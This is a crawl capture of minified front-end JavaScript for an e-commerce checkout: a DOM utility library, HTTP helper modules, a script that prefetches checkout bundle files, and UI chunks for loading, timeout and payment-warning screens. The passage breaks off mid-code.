matches(n,e)}:isFunction(e)?e:isCash(e)?function(t,n){return e.is(n)}:function(t,n){return n===e}}function filtered(e,t){return t&&e.length?e.filter(t):e}cash.isWindow=isWindow,cash.isFunction=isFunction,cash.isString=isString,cash.isNumeric=isNumeric,cash.isArray=isArray,Cash.prototype.prop=function(e,t){if(e){if(isString(e))return arguments.length<2?this[0]&&this[0][e]:this.each((function(n,o){o[e]=t}));for(var n in e)this.prop(n,e[n]);return this}},Cash.prototype.filter=function(e){if(!e)return cash();var t=getCompareFunction(e);return cash(filter.call(this,(function(e,n){return t.call(e,n,e)})))};var splitValuesRe=/\S+/g;function getSplitValues(e){return isString(e)&&e.match(splitValuesRe)||[]}function attr(e,t){if(e){if(isString(e)){if(arguments.length<2){if(!this[0])return;var n=this[0].getAttribute(e);return null===n?void 0:n}return void 0===t?this:null===t?this.removeAttr(e):this.each((function(n,o){o.setAttribute(e,t)}))}for(var o in e)this.attr(o,e[o]);return this}}function unique(e){return e.length>1?filter.call(e,(function(e,t,n){return indexOf.call(n,e)===t})):e}function computeStyle(e,t,n){if(isElement(e)&&t){var o=win.getComputedStyle(e,null);return t?n?o.getPropertyValue(t)||void 0:o[t]:o}}function computeStyleInt(e,t){return parseInt(computeStyle(e,t),10)||0}Cash.prototype.hasClass=function(e){return e&&some.call(this,(function(t){return t.classList.contains(e)}))},Cash.prototype.removeAttr=function(e){var t=getSplitValues(e);return t.length?this.each((function(e,n){each(t,(function(e,t){n.removeAttribute(t)}))})):this},Cash.prototype.attr=attr,Cash.prototype.toggleClass=function(e,t){var n=getSplitValues(e),o=void 0!==t;return n.length?this.each((function(e,r){each(n,(function(e,n){o?t?r.classList.add(n):r.classList.remove(n):r.classList.toggle(n)}))})):this},Cash.prototype.addClass=function(e){return this.toggleClass(e,!0)},Cash.prototype.removeClass=function(e){return arguments.length?this.toggleClass(e,!1):this.attr("class","")},cash.unique=unique,Cash.prototype.add=function(e,t){return cash(unique(this.get().concat(cash(e,t).get())))};var cssVariableRe=/^--/;function isCSSVariable(e){return cssVariableRe.test(e)}var prefixedProps={},style=div.style,vendorsPrefixes=["webkit","moz","ms","o"];function getPrefixedProp(e,t){if(void 0===t&&(t=isCSSVariable(e)),t)return e;if(!prefixedProps[e]){var n=camelCase(e),o=""+n.charAt(0).toUpperCase()+n.slice(1);each((n+" "+vendorsPrefixes.join(o+" ")+o).split(" "),(function(t,n){if(n in style)return prefixedProps[e]=n,!1}))}return prefixedProps[e]}cash.prefixedProp=getPrefixedProp;var numericProps={animationIterationCount:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0};function getSuffixedValue(e,t,n){return void 0===n&&(n=isCSSVariable(e)),n||numericProps[e]||!isNumeric(t)?t:t+"px"}function css(e,t){if(isString(e)){var n=isCSSVariable(e);return e=getPrefixedProp(e,n),arguments.length<2?this[0]&&computeStyle(this[0],e,n):e?(t=getSuffixedValue(e,t,n),this.each((function(o,r){isElement(r)&&(n?r.style.setProperty(e,t):r.style[e]=t)}))):this}for(var o in e)this.css(o,e[o]);return this}function getData(e,t){var n=e.dataset?e.dataset[t]||e.dataset[camelCase(t)]:e.getAttribute("data-"+t);try{return JSON.parse(n)}catch(e){}return n}function setData(e,t,n){try{n=JSON.stringify(n)}catch(e){}e.dataset?e.dataset[camelCase(t)]=n:e.setAttribute("data-"+t,n)}Cash.prototype.css=css;var dataAttributeRe=/^data-(.+)/;function data(e,t){var n=this;if(!e){if(!this[0])return;var o={};return each(this[0].attributes,(function(e,t){var r=t.name.match(dataAttributeRe);r&&(o[r[1]]=n.data(r[1]))})),o}if(isString(e))return void 0===t?this[0]&&getData(this[0],e):this.each((function(n,o){return setData(o,e,t)}));for(var r in e)this.data(r,e[r]);return this}function getExtraSpace(e,t){return computeStyleInt(e,"border"+(t?"Left":"Top")+"Width")+computeStyleInt(e,"padding"+(t?"Left":"Top"))+computeStyleInt(e,"padding"+(t?"Right":"Bottom"))+computeStyleInt(e,"border"+(t?"Right":"Bottom")+"Width")}Cash.prototype.data=data,each(["Width","Height"],(function(e,t){Cash.prototype["inner"+t]=function(){if(this[0])return isWindow(this[0])?win["inner"+t]:this[0]["client"+t]}})),each(["width","height"],(function(e,t){Cash.prototype[t]=function(n){if(!this[0])return void 0===n?void 0:this;if(!arguments.length)return isWindow(this[0])?this[0][camelCase("outer-"+t)]:this[0].getBoundingClientRect()[t]-getExtraSpace(this[0],!e);var o=parseInt(n,10);return this.each((function(n,r){if(isElement(r)){var i=computeStyle(r,"boxSizing");r.style[t]=getSuffixedValue(t,o+("border-box"===i?getExtraSpace(r,!e):0))}}))}})),each(["Width","Height"],(function(e,t){Cash.prototype["outer"+t]=function(n){if(this[0])return isWindow(this[0])?win["outer"+t]:this[0]["offset"+t]+(n?computeStyleInt(this[0],"margin"+(e?"Top":"Left"))+computeStyleInt(this[0],"margin"+(e?"Bottom":"Right")):0)}}));var defaultDisplay={};function getDefaultDisplay(e){if(defaultDisplay[e])return defaultDisplay[e];var t=doc.createElement(e);doc.body.appendChild(t);var n=computeStyle(t,"display");return doc.body.removeChild(t),defaultDisplay[e]="none"!==n?n:"block"}function isHidden(e){return"none"===computeStyle(e,"display")}function hasNamespaces(e,t){return!t||!some.call(t,(function(t){return e.indexOf(t)<0}))}Cash.prototype.toggle=function(e){return this.each((function(t,n){(void 0!==e?e:isHidden(n))?(n.style.display="",isHidden(n)&&(n.style.display=getDefaultDisplay(n.tagName))):n.style.display="none"}))},Cash.prototype.hide=function(){return this.toggle(!1)},Cash.prototype.show=function(){return this.toggle(!0)};var eventsNamespace="__cashEvents",eventsNamespacesSeparator=".",eventsFocus={focus:"focusin",blur:"focusout"},eventsHover={mouseenter:"mouseover",mouseleave:"mouseout"},eventsMouseRe=/^(?:mouse|pointer|contextmenu|drag|drop|click|dblclick)/i;function getEventNameBubbling(e){return eventsHover[e]||eventsFocus[e]||e}function getEventsCache(e){return e[eventsNamespace]=e[eventsNamespace]||{}}function addEvent(e,t,n,o,r){r.guid=r.guid||cash.guid++;var i=getEventsCache(e);i[t]=i[t]||[],i[t].push([n,o,r]),e.addEventListener(t,r)}function parseEventName(e){var t=e.split(eventsNamespacesSeparator);return[t[0],t.slice(1).sort()]}function removeEvent(e,t,n,o,r){var i=getEventsCache(e);if(t)i[t]&&(i[t]=i[t].filter((function(i){var a=i[0],c=i[1],u=i[2];if(r&&u.guid!==r.guid||!hasNamespaces(a,n)||o&&o!==c)return!0;e.removeEventListener(t,u)})));else{for(t in i)removeEvent(e,t,n,o,r);delete e[eventsNamespace]}}function on(e,t,n,o){var r=this;if(!isString(e)){for(var i in e)this.on(i,t,e[i]);return this}return isFunction(t)&&(n=t,t=""),each(getSplitValues(e),(function(e,i){var a=parseEventName(getEventNameBubbling(i)),c=a[0],u=a[1];r.each((function(e,r){var i=function e(i){if(!i.namespace||hasNamespaces(u,i.namespace.split(eventsNamespacesSeparator))){var a=r;if(t){for(var s=i.target;!matches(s,t);){if(s===r)return;if(!(s=s.parentNode))return}a=s,i.__delegate=!0}i.__delegate&&Object.defineProperty(i,"currentTarget",{configurable:!0,get:function(){return a}});var l=n.call(a,i,i.data);o&&removeEvent(r,c,u,t,e),!1===l&&(i.preventDefault(),i.stopPropagation())}};i.guid=n.guid=n.guid||cash.guid++,addEvent(r,c,u,t,i)}))})),this}function one(e,t,n){return this.on(e,t,n,!0)}function getValue(e){return e.multiple?pluck(filter.call(e.options,(function(e){return e.selected&&!e.disabled&&!e.parentNode.disabled})),"value"):e.value||""}Cash.prototype.off=function(e,t,n){var o=this;return void 0===e?this.each((function(e,t){return removeEvent(t)})):(isFunction(t)&&(n=t,t=""),each(getSplitValues(e),(function(e,r){var i=parseEventName(getEventNameBubbling(r)),a=i[0],c=i[1];o.each((function(e,o){return removeEvent(o,a,c,t,n)}))}))),this},Cash.prototype.on=on,Cash.prototype.one=one,Cash.prototype.ready=function(e){var t=function(){return e(cash)};return"loading"!==doc.readyState?setTimeout(t):doc.addEventListener("DOMContentLoaded",t),this},Cash.prototype.trigger=function(e,t){var n;if(isString(e)){var o=parseEventName(e),r=o[0],i=o[1],a=eventsMouseRe.test(r)?"MouseEvents":"HTMLEvents";(n=doc.createEvent(a)).initEvent(r,!0,!0),n.namespace=i.join(eventsNamespacesSeparator)}else n=e;n.data=t;var c=n.type in eventsFocus;return this.each((function(e,t){c&&isFunction(t[n.type])?t[n.type]():t.dispatchEvent(n)}))};var queryEncodeSpaceRe=/%20/g;function queryEncode(e,t){return"&"+encodeURIComponent(e)+"="+encodeURIComponent(t).replace(queryEncodeSpaceRe,"+")}var skippableRe=/file|reset|submit|button|image/i,checkableRe=/radio|checkbox/i;function val(e){return void 0===e?this[0]&&getValue(this[0]):this.each((function(t,n){if("SELECT"===n.tagName){var o=isArray(e)?e:null===e?[]:[e];each(n.options,(function(e,t){t.selected=o.indexOf(t.value)>=0}))}else n.value=null===e?"":e}))}Cash.prototype.serialize=function(){var e="";return this.each((function(t,n){each(n.elements||[n],(function(t,n){if(!(n.disabled||!n.name||"FIELDSET"===n.tagName||skippableRe.test(n.type)||checkableRe.test(n.type)&&!n.checked)){var o=getValue(n);if(void 0!==o)each(isArray(o)?o:[o],(function(t,o){e+=queryEncode(n.name,o)}))}}))})),e.substr(1)},Cash.prototype.val=val,Cash.prototype.clone=function(){return this.map((function(e,t){return t.cloneNode(!0)}))},Cash.prototype.detach=function(){return this.each((function(e,t){t.parentNode&&t.parentNode.removeChild(t)}))};var fragmentRe=/^\s*<(\w+)[^>]*>/,singleTagRe=/^\s*<(\w+)\s*\/?>(?:<\/\1>)?\s*$/,containers;function initContainers(){if(!containers){var e=doc.createElement("table"),t=doc.createElement("tr");containers={"*":div,tr:doc.createElement("tbody"),td:t,th:t,thead:e,tbody:e,tfoot:e}}}function parseHTML(e){if(initContainers(),!isString(e))return[];if(singleTagRe.test(e))return[doc.createElement(RegExp.$1)];var t=fragmentRe.test(e)&&RegExp.$1,n=containers[t]||containers["*"];return n.innerHTML=e,cash(n.childNodes).detach().get()}function html(e){return void 0===e?this[0]&&this[0].innerHTML:this.each((function(t,n){n.innerHTML=e}))}function text(e){return void 0===e?this[0]?this[0].textContent:"":this.each((function(t,n){n.textContent=e}))}cash.parseHTML=parseHTML,Cash.prototype.empty=function(){return this.each((function(e,t){for(;t.firstChild;)t.removeChild(t.firstChild)}))},Cash.prototype.html=html,Cash.prototype.remove=function(){return this.detach().off()},Cash.prototype.text=text,Cash.prototype.unwrap=function(){return this.parent().each((function(e,t){var n=cash(t);n.replaceWith(n.children())})),this};var docEle=doc.documentElement;Cash.prototype.offset=function(){var e=this[0];if(e){var t=e.getBoundingClientRect();return{top:t.top+win.pageYOffset-docEle.clientTop,left:t.left+win.pageXOffset-docEle.clientLeft}}},Cash.prototype.offsetParent=function(){return cash(this[0]&&this[0].offsetParent)},Cash.prototype.position=function(){var e=this[0];if(e)return{left:e.offsetLeft,top:e.offsetTop}},Cash.prototype.children=function(e){var t=[];return this.each((function(e,n){push.apply(t,n.children)})),filtered(cash(unique(t)),e)},Cash.prototype.contents=function(){var e=[];return this.each((function(t,n){push.apply(e,"IFRAME"===n.tagName?[n.contentDocument]:n.childNodes)})),cash(unique(e))},Cash.prototype.find=function(e){for(var t=[],n=0,o=this.length;n<o;n++){var r=find(e,this[n]);r.length&&push.apply(t,r)}return cash(unique(t))};var scriptTypeRe=/^$|^module$|\/(?:java|ecma)script/i,HTMLCDATARe=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function evalScripts(node){var collection=cash(node);collection.filter("script").add(collection.find("script")).each((function(i,ele){!ele.src&&scriptTypeRe.test(ele.type)&&ele.ownerDocument.documentElement.contains(ele)&&eval(ele.textContent.replace(HTMLCDATARe,""))}))}function insertElement(e,t,n,o){n?e.insertBefore(t,o):e.appendChild(t),evalScripts(t)}function insertContent(e,t,n){each(e,(function(e,o){each(t,(function(t,r){insertElement(o,e?r.cloneNode(!0):r,n,n&&o.firstChild)}))}))}Cash.prototype.append=function(){var e=this;return each(arguments,(function(t,n){insertContent(e,cash(n))})),this},Cash.prototype.appendTo=function(e){return insertContent(cash(e),this),this},Cash.prototype.insertAfter=function(e){var t=this;return cash(e).each((function(e,n){var o=n.parentNode;o&&t.each((function(t,r){insertElement(o,e?r.cloneNode(!0):r,!0,n.nextSibling)}))})),this},Cash.prototype.after=function(){var e=this;return each(reverse.apply(arguments),(function(t,n){reverse.apply(cash(n).slice()).insertAfter(e)})),this},Cash.prototype.insertBefore=function(e){var t=this;return cash(e).each((function(e,n){var o=n.parentNode;o&&t.each((function(t,r){insertElement(o,e?r.cloneNode(!0):r,!0,n)}))})),this},Cash.prototype.before=function(){var e=this;return each(arguments,(function(t,n){cash(n).insertBefore(e)})),this},Cash.prototype.prepend=function(){var e=this;return each(arguments,(function(t,n){insertContent(e,cash(n),!0)})),this},Cash.prototype.prependTo=function(e){return insertContent(cash(e),reverse.apply(this.slice()),!0),this},Cash.prototype.replaceWith=function(e){return this.before(e).remove()},Cash.prototype.replaceAll=function(e){return cash(e).replaceWith(this),this},Cash.prototype.wrapAll=function(e){if(this[0]){var t=cash(e);this.first().before(t);for(var n=t[0];n.children.length;)n=n.firstElementChild;this.appendTo(n)}return this},Cash.prototype.wrap=function(e){return this.each((function(t,n){var o=cash(e)[0];cash(n).wrapAll(t?o.cloneNode(!0):o)}))},Cash.prototype.wrapInner=function(e){return this.each((function(t,n){var o=cash(n),r=o.contents();r.length?r.wrapAll(e):o.append(e)}))},Cash.prototype.has=function(e){var t=isString(e)?function(t,n){return!!find(e,n).length}:function(t,n){return n.contains(e)};return this.filter(t)},Cash.prototype.is=function(e){if(!e||!this[0])return!1;var t=getCompareFunction(e),n=!1;return this.each((function(e,o){return!(n=t.call(o,e,o))})),n},Cash.prototype.next=function(e,t){return filtered(cash(unique(pluck(this,"nextElementSibling",t))),e)},Cash.prototype.nextAll=function(e){return this.next(e,!0)},Cash.prototype.not=function(e){if(!e||!this[0])return this;var t=getCompareFunction(e);return this.filter((function(e,n){return!t.call(n,e,n)}))},Cash.prototype.parent=function(e){return filtered(cash(unique(pluck(this,"parentNode"))),e)},Cash.prototype.index=function(e){var t=e?cash(e)[0]:this[0],n=e?this:cash(t).parent().children();return indexOf.call(n,t)},Cash.prototype.closest=function(e){if(!e||!this[0])return cash();var t=this.filter(e);return t.length?t:this.parent().closest(e)},Cash.prototype.parents=function(e){return filtered(cash(unique(pluck(this,"parentElement",!0))),e)},Cash.prototype.prev=function(e,t){return filtered(cash(unique(pluck(this,"previousElementSibling",t))),e)},Cash.prototype.prevAll=function(e){return this.prev(e,!0)},Cash.prototype.siblings=function(e){var t=[];return this.each((function(e,n){push.apply(t,cash(n).parent().children((function(e,t){return t!==n})))})),filtered(cash(unique(t)),e)},module.exports=cash}()},d691ab6a01eacf6bd123:function(e,t,n){"use strict";var o=n("443f930b60798cfedf71"),r=n("c0796af954cf2478a450"),i=Object.prototype.toString;function a(e){return"[object Array]"===i.call(e)}function c(e){return null!==e&&"object"==typeof e}function u(e){return"[object Function]"===i.call(e)}function s(e,t){if(null!=e)if("object"!=typeof e&&(e=[e]),a(e))for(var n=0,o=e.length;n<o;n++)t.call(null,e[n],n,e);else for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.call(null,e[r],r,e)}e.exports={isArray:a,isArrayBuffer:function(e){return"[object ArrayBuffer]"===i.call(e)},isBuffer:r,isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:c,isUndefined:function(e){return void 0===e},isDate:function(e){return"[object Date]"===i.call(e)},isFile:function(e){return"[object File]"===i.call(e)},isBlob:function(e){return"[object Blob]"===i.call(e)},isFunction:u,isStream:function(e){return c(e)&&u(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)},forEach:s,merge:function e(){var t={};function n(n,o){"object"==typeof t[o]&&"object"==typeof n?t[o]=e(t[o],n):t[o]=n}for(var o=0,r=arguments.length;o<r;o++)s(arguments[o],n);return t},extend:function(e,t,n){return s(t,(function(t,r){e[r]=n&&"function"==typeof t?o(t,n):t})),e},trim:function(e){return e.replace(/^\s*/,"").replace(/\s*$/,"")}}},e97ff122bd8cd321b17e:function(e,t,n){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},efd0adb76568cdad4116:function(e,t,n){"use strict";var o=n("f3f9cf0ae64305a42cd6");function r(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise((function(e){t=e}));var n=this;e((function(e){n.reason||(n.reason=new o(e),t(n.reason))}))}r.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},r.source=function(){var e;return{token:new r((function(t){e=t})),cancel:e}},e.exports=r},f0fa722f89afc6c5f151:function(e,t,n){"use strict";var o=n("d691ab6a01eacf6bd123");e.exports=function(e,t){o.forEach(e,(function(n,o){o!==t&&o.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[o])}))}},f1c2ad17bf5891207603:function(e,t,n){"use strict";var o=n("d691ab6a01eacf6bd123");e.exports=o.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function r(e){var o=e;return t&&(n.setAttribute("href",o),o=n.href),n.setAttribute("href",o),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=r(window.location.href),function(t){var n=o.isString(t)?r(t):t;return n.protocol===e.protocol&&n.host===e.host}}():function(){return!0}},f3f9cf0ae64305a42cd6:function(e,t,n){"use strict";function o(e){this.message=e}o.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},o.prototype.__CANCEL__=!0,e.exports=o},ff2e668c0c59935e30de:function(e,t,n){"use strict";var o=n("1753bbe43245bae19898");e.exports=function(e,t,n,r,i){var a=new Error(e);return o(a,t,n,r,i)}}});
//# sourceMappingURL=bootstrap.a3a51f11b38f7e6d4730.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://stratgspark.com/a/s/caching.js
body_size: 583
content:
var jsList = [
'https://www.ppfunnels.com/assets/bundle/checkout/adyen-apgp-loading-module.f7da530c407313b6c597.chunk.js',
'https://www.ppfunnels.com/assets/bundle/checkout/asiabill-3ds-loading-module.8d301510decabf7eb84b.chunk.js',
'https://www.ppfunnels.com/assets/bundle/checkout/asiabill-local-payment-loading-module.8f187c40b98710e2f5db.chunk.js',
'https://www.ppfunnels.com/assets/bundle/checkout/checkout.cc81b71c708fb8d44fdd.chunk.js',
'https://www.ppfunnels.com/assets/bundle/checkout/common-payment-loading-module.8af307a87ac51d8e15ad.chunk.js',
'https://www.ppfunnels.com/assets/bundle/checkout/credit-card-3ds-loading-module.89a1f01b5860aa513b31.chunk.js',
'https://www.ppfunnels.com/assets/bundle/checkout/credit-card-execute-loading-module.c35ce718a69ae981fc31.chunk.js',
'https://www.ppfunnels.com/assets/bundle/checkout/main~adyen-apgp-loading-module~asiabill-3ds-loading-module~asiabill-local-payment-loading-module~com~efd76183.ee4c8622de0d1b6b5a79.chunk.js',
'https://www.ppfunnels.com/assets/bundle/checkout/main~payment-module~paypal-confirm-shipping-module.f22c1199c45b47c6e8fd.chunk.js',
'https://www.ppfunnels.com/assets/bundle/checkout/oceanpayment-loading-module.893421814ad5d5ab8a25.chunk.js',
'https://www.ppfunnels.com/assets/bundle/checkout/payment-approval-loading-module.5e2c7858e551c21260c2.chunk.js',
'https://www.ppfunnels.com/assets/bundle/checkout/payment-module.0b91a772b4bfedcda263.chunk.js',
'https://www.ppfunnels.com/assets/bundle/checkout/payment-return-loading-module.98a62f8dae271eb78227.chunk.js',
'https://www.ppfunnels.com/assets/bundle/checkout/paypal-apgp-loading-module.82c5236ce263acb2c740.chunk.js',
'https://www.ppfunnels.com/assets/bundle/checkout/paypal-confirm-shipping-module.e0731234e86f85f37166.chunk.js',
'https://www.ppfunnels.com/assets/bundle/checkout/paypal-execute-after-shipping-module.0451ebc076c6069bd73c.chunk.js',
'https://www.ppfunnels.com/assets/bundle/checkout/paypal-return-module.039e26c0fe49ef37d552.chunk.js',
'https://www.ppfunnels.com/assets/bundle/checkout/paypal-v2-payment-loading-module.b20cd4052d3735895155.chunk.js',
'https://www.ppfunnels.com/assets/bundle/checkout/pci-3ds-loading-module.16d8ed8ce878bd9a1745.chunk.js',
'https://www.ppfunnels.com/assets/bundle/checkout/post-upsell-loading-module.acda3eba692f1df6d34b.chunk.js',
'https://www.ppfunnels.com/assets/bundle/checkout/runtime~checkout.c6d594a04fca7d6de620.js',
'https://www.ppfunnels.com/assets/bundle/checkout/stripe-wallet-loading-module.f6dc3651b67bf81183cc.chunk.js',
'https://www.ppfunnels.com/assets/bundle/checkout/timeout-module.fc59bf13d925fbf3bbd8.chunk.js',
'https://www.ppfunnels.com/assets/bundle/checkout/upsell-module.b7f991821a79a98fbf87.chunk.js',
'https://www.ppfunnels.com/assets/bundle/checkout/vendor.846119abb8f942b416a6.chunk.js',
''];

for(i = 0; i < jsList.length; i++){
  if (jsList[i]) {
    var oReq = new XMLHttpRequest();
    oReq.open("GET", jsList[i]);
    oReq.send();
  }
}

postMessage('completed');


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ppfunnels.com/assets/bundle/checkout/timeout-module.fc59bf13d925fbf3bbd8.chunk.js
body_size: 559
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[22],{"474a50e7b07637dac637":function(e,t,o){"use strict";o.r(t);var n=o("8af190b70a6bc55c6f1b"),a=o.n(n),c=o("c56a4a78e78919453d59"),i=o("30d2314ed44ca55dae71"),d=o("96f1cb09178b9d87bd40"),r=o("0b3cb19af78752326f59"),l=r.d.div.withConfig({componentId:"sc-3kp2go-0"})(["display:block;width:100vw;height:100vh;position:relative;margin:0;"]),f=r.d.div.withConfig({componentId:"sc-3kp2go-1"})(["display:flex;position:absolute;top:40%;width:100%;justify-content:center;color:",";"],(function(e){return e.color})),p=r.d.div.withConfig({componentId:"sc-3kp2go-2"})(["width:80%;margin:0.2rem;font-size:1rem;opacity:0.74;"]);t.default=function(e){var t=e.settings,o=t.font_color,n=t.bg_color,r=o||c.f,s=n||"#fff";return a.a.createElement(i.a,{bgColor:s,fullWidth:!0},a.a.createElement(l,null,a.a.createElement(f,{color:r},a.a.createElement(p,null,a.a.createElement(d.a,{t:"YOU_WILL_RECEIVE_CONFIRMATION"})))))}}}]);
//# sourceMappingURL=timeout-module.08b636b0a97dd2f46116.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ppfunnels.com/assets/bundle/checkout/main~adyen-apgp-loading-module~asiabill-3ds-loading-module~asiabill-local-payment-loading-module~com~efd76183.ee4c8622de0d1b6b5a79.chunk.js
body_size: 358
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[0],{"7c6066ac00e83b03f07f":function(e,t,o){"use strict";var n=o("8af190b70a6bc55c6f1b"),a=o.n(n),r=o("c56a4a78e78919453d59"),i=o("0b3cb19af78752326f59"),l=Object(i.e)(["0%{transform:rotate(0deg);}100%{transform:rotate(360deg);}"]),c=i.d.div.withConfig({componentId:"basgsl-0"})(["display:inline-block;width:4rem;height:4rem;animation:"," 0.5s linear infinite;"],l),d=a.a.memo((function(e){var t=e.color?e.color:r.f,o=e.style;return a.a.createElement(c,{style:o},a.a.createElement("svg",{version:"1.1",viewBox:"-270 364 66 66"},a.a.createElement("path",{fill:t,d:"M-237 428c-17.1 0-31-13.9-31-31s13.9-31 31-31v-2c-18.2 0-33 14.8-33 33s14.8 33 33 33 33-14.8 33-33h-2c0 17.1-13.9 31-31 31z"})))})),f=o("30d2314ed44ca55dae71"),m=o("96f1cb09178b9d87bd40"),s=i.d.div.withConfig({componentId:"sc-1r5pnd4-0"})(["display:block;width:100vw;height:100vh;position:relative;margin:0;"]),h=i.d.div.withConfig({componentId:"sc-1r5pnd4-1"})(["position:absolute;top:40%;width:100%;text-align:center;color:",";"],(function(e){return e.color})),g=i.d.p.withConfig({componentId:"sc-1r5pnd4-2"})(["margin:0.2rem;font-size:1rem;opacity:0.74;"]);t.a=function(e){var t=e.fontColor?e.fontColor:r.f,o=e.bgColor?e.bgColor:"#fff",n=e.hightlightColor?e.hightlightColor:r.f;return a.a.createElement(f.a,{bgColor:o,fullWidth:!0},a.a.createElement(s,null,a.a.createElement(h,{color:t},a.a.createElement(d,{color:n,style:{marginBottom:"1rem"}}),a.a.createElement(g,null,a.a.createElement(m.a,{t:"YR_ORDER_PROCESS"})),a.a.createElement(g,null,a.a.createElement(m.a,{t:"YOU_NO_AUTO_REDIRECT"})))))}}}]);
//# sourceMappingURL=main~adyen-apgp-loading-module~asiabill-3ds-loading-module~asiabill-local-payment-loading-module~com~efd76183.08b636b0a97dd2f46116.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ppfunnels.com/assets/bundle/checkout/payment-module.0b91a772b4bfedcda263.chunk.js
body_size: 39754
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[11],{"6ca4b40539569a45e0ec":function(e,t,r){"use strict";r.r(t);var n=r("8af190b70a6bc55c6f1b"),o=r.n(n),a=r("2555406f776848d19bc0"),i=r("2c15669ea1317dcaae18"),l=r("93898ffcce6945be0b20"),c=r("e3ec4edd5b39b014400f"),s=r("c56a4a78e78919453d59"),d=o.a.memo((function(e){var t=e.color?e.color:s.b,r=e.style;return o.a.createElement("svg",{style:r,version:"1.1",viewBox:"0 0 24 24"},o.a.createElement("path",{fill:t,d:"M12 24C5.373 24 0 18.627 0 12S5.373 0 12 0s12 5.373 12 12-5.373 12-12 12zm0-2c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10zm0-16c.552 0 1 .448 1 1v5c0 .552-.448 1-1 1s-1-.448-1-1V7c0-.552.448-1 1-1zm-1.5 10.5c0-.828.666-1.5 1.5-1.5.828 0 1.5.666 1.5 1.5 0 .828-.666 1.5-1.5 1.5-.828 0-1.5-.666-1.5-1.5z"}))})),p=r("0b3cb19af78752326f59"),u=p.d.div.withConfig({componentId:"sc-1mxsxgr-0"})(["display:block;width:100%;margin:1.5rem 0 1rem;padding:0;box-sizing:border-box;"]),h=p.d.div.withConfig({componentId:"sc-1mxsxgr-1"})(["width:100%;margin:0;padding:0 0.3rem;box-sizing:inherit;"]),f=p.d.div.withConfig({componentId:"sc-1mxsxgr-2"})(["display:table;background-color:",";padding:0.85rem 0;width:100%;min-height:3.2rem;border-radius:5px;box-sizing:inherit;"],(function(e){return e.bgColor})),m=p.d.div.withConfig({componentId:"sc-1mxsxgr-3"})(["display:table-cell;vertical-align:middle;padding-left:1rem;padding-right:1rem;width:3.5rem;box-sizing:inherit;"]),g=p.d.div.withConfig({componentId:"sc-1mxsxgr-4"})(["display:table-cell;vertical-align:middle;opacity:0.74;color:",";font-weight:400;font-size:0.875rem;line-height:1.5em;padding:0 1rem 0 0;"],(function(e){return e.color})),C=o.a.forwardRef((function(e,t){var r=e.color?e.color:s.f,n=function(e,t){try{var r=e.substr(1),n=0,o=0,a=0;return 3===r.length?(n=parseInt(r[0]+r[0],16),o=parseInt(r[1]+r[1],16),a=parseInt(r[2]+r[2],16)):(n=parseInt(r.substr(0,2),16),o=parseInt(r.substr(2,2),16),a=parseInt(r.substr(4,2),16)),"rgba(".concat(n,",").concat(o,",").concat(a,",").concat(t,")")}catch(e){return console.error(e),"rgba(255,56,96,0.18)"}}(function(e){var t=s.b;return e&&/^#([0-9a-fA-F]{3}|[0-9a-fA-F]{6}){1}$/i.test(e)?e:t}(e.warningColor),.12);return o.a.createElement(u,{ref:t,style:e.style},o.a.createElement(h,null,o.a.createElement(f,{bgColor:n},o.a.createElement(m,null,o.a.createElement(d,{style:{width:"1.5rem"}})),o.a.createElement(g,{color:r},o.a.createElement("div",null,e.children)))))})),b=r("bc6d17e6f2d6bf5e7d94"),y=r("c3dea4704a8d7e529484"),v=r("648cbb07c03b13613468"),E=r("819aee762deacb18648b"),_=r("3ca88705378be053f73f"),w=r("2924555fb1cf385c6b4a"),x=r("95c4a6cbda0e5e05e918"),O=r("96f1cb09178b9d87bd40"),S=r("181cedca52ae50dc1fe2"),P=r("601140a5276df8ad8a78"),L=r("309e76a1bbb4018cfb6d"),M=r("1085158b3150cb52aca6"),I=r.n(M);function k(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function T(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var A=p.d.div.withConfig({componentId:"absqk7-0"})(["display:block;margin:0 0.35rem;padding:0;box-sizing:border-box;"]),z=p.d.fieldset.withConfig({componentId:"absqk7-1"})(["display:block;background-color:",";background-clip:padding-box;border:1px "," solid;border-radius:5px;margin:0;padding:0;"],(function(e){return e.bgColor}),(function(e){return 